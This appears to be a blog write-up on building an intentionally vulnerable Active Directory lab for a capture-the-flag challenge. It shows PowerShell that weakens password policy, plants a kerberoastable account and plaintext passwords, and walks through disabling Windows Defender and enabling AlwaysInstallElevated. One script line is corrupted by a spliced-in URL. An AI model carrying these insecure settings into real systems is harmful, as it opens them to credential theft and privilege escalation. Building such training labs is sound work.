
It will then ask you for the Administrator’s password of the domain controller, so just do that and it will ask you to reboot. Also, do that :P
Creating Users & Groups on the Domain Controller
Remember when I said I will provide the scripts used? Well here it is! There are comments within the script which are improvements which I discovered after creating this challenge so read it well! You can copy the script and paste it into the domain controller.
Note: both of these scripts must exist and executed within the domain controller
param(
    [Parameter(Mandatory=$true)] $JSONFile,
    [switch]$Revert
)

function CreateADGroup {
    param ([Parameter(Mandatory=$true)] $groupObject)

    $name = $groupObject.name

    New-ADGroup -name $name -GroupScope Global
}

function RemoveADGroup {
    param ([Parameter(Mandatory=$true)] $groupObject)

    $name = $groupObject.name

    Remove-ADGroup -Identity $name -Confirm:$false
}

function WeakenPasswordPolicy() {
    secedit /export /cfg C:\Windows\Tasks\secpol.cfg
    (Get-Content C:\Windows\Tasks\secpol.cfg).replace('PasswordComplexity = 1', 'PasswordComplexity = 0').replace('MinimumPasswordLength = 7', 'MinimumPasswordLength = 1') | Out-File C:\Windows\Tasks\secpol.cfg
    secedit /configure /db C:\Windows\Security\local.sdb /cfg C:\Windows\Tasks\secpol.cfg /areas SECURITYPOLICY
    rm C:\Windows\Tasks\secpol.cfg -Confirm:$false
}
function StrengthenPasswordPolicy() {
    secedit /export /cfg C:\Windows\Tasks\secpol.cfg
    (Get-Content C:\Windows\Tasks\secpol.cfg).replace('PasswordComplexity = 0', 'PasswordComplexity = 1').replace('MinimumPasswordLength = 1', 'MinimumPasswordLength = 7') | Out-File C:\Windows\Tasks\secpol.cfg
    secedit /configure /db C:\https://tb.rg-adguard.net/public.phpWindows\Security\local.sdb /cfg C:\Windows\Tasks\secpol.cfg /areas SECURITYPOLICY
    rm C:\Windows\Tasks\secpol.cfg -Confirm:$false
}

function CreateADUser {
    param ([Parameter(Mandatory=$true)] $userObject)

    $name = $userObject.name
    $password = $userObject.password

    $firstname,$lastname = $name.Split(" ")
    $username = ($firstname[0] + $lastname).ToLower()

    if ($userObject.kerberoastable) {
        $username = $name
    }

    $SamAccountName = $username
    $principalname = $username

    # Creates the AD user account
    New-ADUser -Name "$name" -GivenName $firstname -Surname $lastname -SamAccountName $SamAccountName -UserPrincipalName $principalname@$Global:Domain -AccountPassword (ConvertTo-SecureString $password -AsPlainText -Force) -PassThru | Enable-ADAccount

		# Should have added this lol
		# Set-ADUser -Identity $SamAccountName -LogonWorkstations <COMPUTER_NAME>

    if($userObject.flag){
    $flag = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("Wow good job finding me! Here's one third of the flag & the password: ABOH23{INT3rN : $password"))
        Set-ADUser $principalname -Description $flag
    }

    if($userObject.kerberoastable){
        $spn = $userObject.kerberoastable.spn
        setspn -a $spn/$username.$Global:Domain $Global:BaseDomain\$username
    }

    # Adds AD user to group
    foreach ($group_name in $userObject.groups) {

        try {
            Get-ADGroup -Identity "$group_name"
            Add-ADGroupMember -Identity $group_name -Members $username
        }
        catch [Microsoft.ActiveDirectory.Management.ADIdentityNotFoundException]
        {
            Write-Warning “User $name NOT added to group $group_name because it does not exist”
        }
    }

    $add_command = "net localgroup administrators $Global:Domain\$username /add"
    foreach ($hostname in $userObject.local_admin) {
        echo "Invoke-Command -Computer $hostname -ScriptBlock { $add_command }" | Invoke-Expression
    }

}

function RemoveADUser {
    param ([Parameter(Mandatory=$true)] $userObject)

    $name = $userObject.name
    $firstname,$lastname = $name.Split(" ")
    $username = ($firstname[0] + $lastname).ToLower()

    if($userObject.kerberoastable){
        $username = $name
        setspn -D $spn/$username.$Global:Domain $Global:BaseDomain\$username
    }

    $SamAccountName = $username

    Remove-ADUser -Identity $SamAccountName -Confirm:$false
}

$json = (Get-Content $JSONFile | ConvertFrom-Json)
$Global:Domain = $json.domain
$Global:BaseDomain = $Global:Domain.split(".")[0]

if (-not $Revert) {

    WeakenPasswordPolicy

    foreach($group in $json.groups){
        CreateADGroup $group
    }
    foreach($user in $json.users){
        CreateADUser $user
    }
}else {
    StrengthenPasswordPolicy

    foreach($group in $json.groups){
        RemoveADGroup $group
    }
    foreach($user in $json.users){
        RemoveADUser $user
    }

}
{
    "domain":  "xyz.com",
    "users":  [
                  {
                      "groups":  "Developers",
                      "name":  "Maryrose Scheid",
                      "password":  "XPGaPb9vhnPd"
                  },
                  {
                      "groups":  "Engineers",
                      "name":  "Hugh Benak",
                      "password":  "99kEaDdyMnfy"
                  },
                  {
                      "groups":  "Developers",
                      "name":  "Madalene Maditz",
                      "password":  "gbA5fQrAs7U6"
                  },
                  {
                      "groups":  "Engineers",
                      "name":  "Gilda Beish",
                      "password":  "CUj7vxCX4MX7"
                  },
                  {
                      "groups":  "Developers",
                      "name":  "Lesli Litchford",
                      "password":  "rSgb756GX57f"
                  },
                  {
                      "groups":  "Developers",
                      "name":  "Lulu Rambert",
                      "password":  "EEBgP8qeNq2m"
                  },
                  {
                      "groups":  "Engineers",
                      "name":  "Spencer Rochin",
                      "password":  "5pWULPtzs3RY"
                  },
                  {
                      "groups":  "Student",
                      "flag": true,
                      "name":  "Krishna Freudenburg",
                      "password":  "t2fkFQjDbeDb"
                  },
                  {
                      "groups":  "Employees",
                      "name":  "Lindy Kosareff",
                      "password":  "mK8FNyxKAzgc"
                  },
                  {
                      "groups":  "Employees",
                      "name":  "Roseanne Haldiman",
                      "password":  "TCpZBJK5ezn4"
                  },
                  {
                      "groups":  "Developers",
                      "name":  "Eddie Sternberger",
                      "password":  "MVw9RSbBc7Hc"
                  },
                  {
                      "groups":  "Employees",
                      "name":  "Serita Potratz",
                      "password":  "fSMsaz5E9uVX"
                  },
                  {
                      "groups":  "Developers",
                      "name":  "Harriett Friar",
                      "password":  "DRsFqvt2zj2k"
                  },
                  {
                      "groups":  "Engineers",
                      "name":  "Renda Tigg",
                      "password":  "SzRVn6cERCg7"
                  },
                  {
                      "groups":  "Employees",
                      "name":  "Lucrecia Koellmann",
                      "password":  "AqzBgBjD9mPv"
                  },
                  {
                    "name": "http_svc",
                    "password": "ihatepeople",
                    "kerberoastable": {
                        "spn":"http"
                    }
                  }
              ],
    "groups":  [
                   {
                       "name":  "Engineers"
                   },
                   {
                       "name":  "Lawyer"
                   },
                   {
                       "name":  "Developers"
                   },
                   {
                       "name":  "Student"
                   },
                   {
                       "name":  "Employees"
                   }
               ]
}
Basically, the PowerShell script will take the users and groups from the JSON file and create the groups and users based on the values that was set, this includes but not limited to the name, password and whether it has a description or not, wink wink and whether it is kerberoastable or not.
Group Policies

So, you got a working Active Directory environment, but do you know how to make it vulnerable? Well, as an amateur sysadmin, of course I don’t! So, let’s run down what the plan was for the challenge.

Now, looking at the picasso looking image above here:
- The attacker or the intern (also the name of the challenge) will have credentials to the first workstation.
- This workstation will have multiple users logged on to it (as fluff)
- Also, this workstation will allow everyone to install applications on it as Administrator
- Then using
mimikatz, the attacker will use kerberoasting to pivot to the 2nd workstation - The 2nd workstation only allows developers to logon to it
- The 2nd workstation will also have a web server that leads to a web portal
- The web server will be using XAMPP
- The web server will also have POST request logging
Disabling Windows Defender
So first things first in any Windows based lab environment, disable Windows Defender. But how do you do that in an Active Directory environment? For an amateur lab builder, I had to experiment in many different ways for 2-3 days until I realised I was using the wrong kind of Windows. But i resolved the issue after looking at BohanSec’s Kerberoasting Lab.
In John Hammond’s video, he wanted to build an Active Directory environment with Windows Server 2022 and Windows 11 Enterprise, which as mentioned before, group policies can’t be applied to workstations to disable Windows Defender if they are using Windows 10 above build 1809.
So with the cough cough right version of Windows, let’s disable Windows Defender with group policies.

Within the domain controller, search for Group Policy Management.

Then, open up the tree until you see the domain name of the environment. Right click it and select Create a GPO in this domain, and Link it here.

Name your policy whatever you like it to be but because this is my test environment, I’ll do this whenever I need a new group policy. So, I’ll name it Disable Windows Defender.

A new item will be displayed, just right click it and select Edit.
Right here is where you would configure the policies for users and computers in the domain. To disable Windows Defender, navigate to this directory:

Computer Configuration -> Policies -> Administrative Templates -> Windows Components -> Windows Defender Antivirus
Double click on Turn off Windows Defender Antivirus.

By default, it is not configured.

So, to configure it, click on Disabled → Apply → Ok

AlwaysInstallElevated
Alright! Now that Windows Defender has been defeated, let’s make privilege escalation possible for the workstations shall we? So erm… what kind of privilege escalation vector shall I implement? Well at the time, I had trouble thinking about that too until I remembered most companies will not allow their employees to install applications by themselves as it requires Administrator privileges. With that in mind, let’s be an irresponsible sysadmin and let everyone install some applications by themselves.

To do that, we will be using the AlwaysInstallElevated privilege. This privilege, when enabled, allows any user on the system to install Microsoft Windows Installer Package Files (MSI files) with system-level privileges. In essence, it provides the installer with the highest level of access rights on the system, akin to what an administrator would have. This can be particularly useful in scenarios where users need to install software without being hindered by restricted permissions.
Going through the same process before, navigate here:
